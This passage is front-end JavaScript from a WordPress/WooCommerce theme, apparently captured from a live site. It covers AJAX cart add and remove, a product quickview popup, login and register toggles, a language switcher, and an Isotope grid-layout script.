            setTimeout(function() { $('#cart-panel-loader').removeClass('fade-out show'); }, 500);
        }

        //Ajax Remove Cart ===================================
        $(document).on('click', '.rit_product_remove', function(event) {
            var $this = $(this);
            var product_key = $this.data('cart-item-key');

            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajaxurl,
                data: { action: "cart_remove_product",
                    product_key: product_key
                },success: function(data){
                    var $cart = $('.cart-box');

                    if(data.cart_count==0){
                        $cart.find('.cart_list').html('<li class="empty">'+$cart.find('.cart_container').data('text-emptycart')+'</li>');
                        $cart.find('.cart-bottom').remove();
                    }else{
                        $cart.find('.total .amount').remove();
                        $('.mini-cart-subtotal').html(data.cart_subtotal);
                        $this.parent().remove();
                    }
                    $('.text-items .mini-cart-items').html(data.cart_count);
                }
            });
            return false;
        });

        //Ajax Add to Cart ===================================
        $(document).on('click', '.add_to_cart_button', function(event) {
            widgetPanelShowCart(true);
            setTimeout(function() {
                widgetPanelHideCartLoader(true); // Args: (showLoader)
            }, 350);
        });
        //Ajax Add to Cart Detail ===================================
        $(document).on('click', '.single_add_to_cart_button', function(event) {

            var $this = $(this);
            var $productForm = $this.closest('form');

            var	data = {
                product_id:				$productForm.find("input[name*='add-to-cart']").val(),
                product_variation_data: $productForm.serialize()
            };
            console.log(data);
            if (!data.product_id) {
                console.log('(Error): No product id found');
                return;
            }
            widgetPanelShowCart(true);
            $.magnificPopup.close();
            $.ajax({
                type: 'POST',
                dataType: 'html',
                url: '?add-to-cart=' + data.product_id + '& ajax-add-to-cart=1',
                data: data.product_variation_data,
                cache: false,
                headers: {'cache-control': 'no-cache'},
                error: function(XMLHttpRequest, textStatus, errorThrown) {
                    console.log('AJAX error - SubmitForm() - ' + errorThrown);
                },
                success: function(response){
                    var $response = $('<div>' + response + '</div>'),
                        $shopNotices = $response.find('.woocommerce-message') // Shop notices
//                    Get replacement elements/values

                    var fragments = {
                        '.mini-cart-items': $response.find('.mini-cart-items'), // Header menu cart count
                        '.woocommerce-message': $shopNotices,
                        '.cart-box': $response.find('.cart-box') // Widget panel mini cart
                    };

                    // Replace elements
                    $.each(fragments, function(selector, $element) {
                        if ($element.length) {
                            $(selector).replaceWith($element);
                        }
                    });

                    setTimeout(function() {
                        widgetPanelHideCartLoader(true); // Args: (showLoader)
                    }, 550);

                }
            });
            return false;
        });

        //Login ------------------------------------------------------------------------------------------------------//
        jQuery('.myaccount-login').each(function(){
            jQuery('.btn-form-login').on('click',function() {
                jQuery('.login-wrap').slideUp(0);
                jQuery('.register-wrap').slideDown(250);
            });
            jQuery('.btn-form-register').on('click',function() {
                jQuery('.register-wrap').slideUp(0);
                jQuery('.login-wrap').slideDown(250);

            });

        });

        //Quickview --------------------------------------------------------------------------------------------------//
        $('.quick-view .rit-button').on('click',function(e) {

            var product_image =$(this).parent().parent().parent();

            var load_product_id = $(this).attr('data-product_id');
            var data = { action: 'rit_quickview', product_id: load_product_id};

            product_image.addClass('loading');
            $.ajax({
                url:ajaxurl,
                data:data,
                type: "POST",
                success:function(response) {

                    product_image.removeClass('loading');

                    $.magnificPopup.open({
                        removalDelay: 200,
                        iframe: {
                            markup: '<i class="clever-icon-close"></i>'
                        },
                        items: {
                            src: '<div id="rit-quicview">'+response+'</div>',
                            type: 'inline'
                        }
                    })

                    jQuery('#rit-quicview .gallery-main').flickity({
                        cellAlign: 'center',
                        wrapAround: true,
                        autoPlay: false,
                        prevNextButtons:true,
                        percentPosition: true,
                        imagesLoaded: true,
                        lazyLoad: 1,
                        pageDots: false,
                        selectedAttraction : 0.1,
                        friction: 0.6,
                        rightToLeft: false
                    });

                    setTimeout(function() {

                        // Run Variations Form Scripts
                        if ($('#rit-quicview form').hasClass('variations_form')) {
                            $('#rit-quicview form.variations_form').wc_variation_form();
                        }

                        $("#rit-quicview form.variations_form").on( "show_variation", function (event, variation) {
                            if(variation.image_src){
                                $('#rit-quicview .product-gallery-slider .slide.first img').attr('src',variation.image_src);
                                $('#rit-quicview .product-gallery-slider .slide.first a').attr('href',variation.image_link);
                                $('#rit-quicview .product-gallery-slider').flickity( 'select', 0);
                            }
                        });
                    }, 600);
                }
            });

            e.preventDefault();
        });

        $( '.rit-language .dropdown-language > li' ).live( 'click', function(e) {
            e.preventDefault();

            var variation_value = $(this).data( 'value' ),
//                selectId        = $(this).data( 'attribute' ),
                select          = $( 'select.language' );

            $(this).addClass( 'selected' ).siblings().removeClass( 'selected' );

            select.val( variation_value ).trigger( 'change' );

            jQuery('#language-switch').submit();
        } );



    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/isotope-init.js
body_size: 552
content:
jQuery(document).ready(function($) {
    "use strict";


    jQuery(window).on( 'resize', function() {
        resizeLayout();
    }).resize();

    jQuery('.archive_product_info').bind('DOMNodeInserted DOMNodeRemoved', function() {
        resizeLayout();
    });

    jQuery('.product-tabs .nav-tabs li').on( 'click', function() {
        resizeLayout();
    });

    function resizeLayout() {
        var isotopeContainer = $('[data-isotope=container]');
        var isotopeFilters = $('[data-isotope=filters]');

        var min_width       =jQuery('.products-block').data('width');
        var w_warp_product  =jQuery('.products-block').outerWidth();

        if(w_warp_product > 0 ) {
            var w_col=Math.floor(w_warp_product/min_width);
            console.log(w_col);
            if(w_col==1){ w_col =2; }
            var w_product=w_warp_product/w_col;
        }
        jQuery('.products-block .product-col').css('width',(w_product-1)+'px');

        isotopeContainer.each(function(){
            var isotopeLayout = $(this).data('isotope-layout').toLowerCase();
            var isotopeElements = $(this).data('isotope-elements');
            var layout = null;
            switch(isotopeLayout){
                case 'fitrows'          : layout = 'fitRows'; break;
                case 'masonry'          : layout = 'masonry'; break;
                case 'vertical'         : layout = 'vertical'; break;
                default                 : layout = 'fitRows'; break;
            }

            // initialize Isotope after all images have loaded
            var container = $(this).imagesLoaded( function() {
                /* Add isotope special class */
                container.children('.'+isotopeElements).each(function(){
                    $(this).addClass('isotope-item');
                });

                /* Init Isotope */
                container.isotope({
                    itemSelector : '.isotope-item',
                    layoutMode : layout,
                    transitionDuration: '0.4s',
                    fitWidth: true
                });
            });
        });

    }


});

